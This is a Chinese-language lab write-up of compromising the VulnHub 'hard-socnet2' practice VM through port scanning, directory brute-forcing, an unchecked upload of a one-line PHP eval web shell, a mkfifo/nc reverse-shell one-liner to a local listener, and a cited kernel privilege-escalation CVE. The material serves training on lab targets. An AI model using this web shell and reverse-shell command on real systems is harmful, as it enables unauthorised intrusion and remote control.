网络攻防实战 lab06 靶机 VulnHub hard-socnet2



地址发现

arp-scan -l

得到地址为 10.0.2.8。



端口发现与服务版本探测

nmap -p- 10.0.2.8

nmap -p22,80,8000 -sC -sV 10.0.2.8

目录爆破

dirb http://10.0.2.8:80 /usr/share/dirb/wordlists/big.txt

得到若干个目录:

- data,有一个文件夹 images,里面 post 文件夹存放所有照片,profile 文件夹存放用户头像

- database,两个文件 DML.sql 和 DDL.sql,分别是用户信息的格式,以及几个基本用户信息

- functions,两个文件 function.php 和 upload.php,第二个应该就是上传的代码

- includes,有若干个 php 代码

- images,一个网站 logo 图片

- resources,一个 js 文件夹,里面两个 js 代码,一个 css 文件夹,里面一个 css 代码



访问 80 端口

注册账号进入后,发布一个 post,发现 profile 中有可以上传图片的地方。

于是尝试上传一句话 PHP 木马:

<?php eval($_POST['cmd']); ?>



上传后发现并没有什么检查。直接右键打开发现位于 http://10.0.2.8/data/images/posts/,于是用蚁剑执行这个 php。

然后用蚁剑连接就获得了一个反弹 shell:

从蚁剑终端的反弹 shell 到本地终端的反弹 shell

执行

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.0.2.15 4444 >/tmp/f

在本地用 nc 监听 4444 端口得到后,再在本地执行,以获得一个跟本地终端一样的反弹 shell

python -c 'import pty; pty.spawn("/bin/bash")'

执行后,按 Ctrl+Z 将当前会话挂起,在本地终端执行:

stty raw -echo; fg

使用内核漏洞

在本地执行

uname -a

lsb_release -a

知道发行版为 Ubuntu 18.04

查找资料得到 CVE-2021-3493 漏洞。



使用 http 传输 exploit.c 到靶机上,然后执行这个爆破代码即可提权。

浙公网安备 33010602011771号

浙公网安备 33010602011771号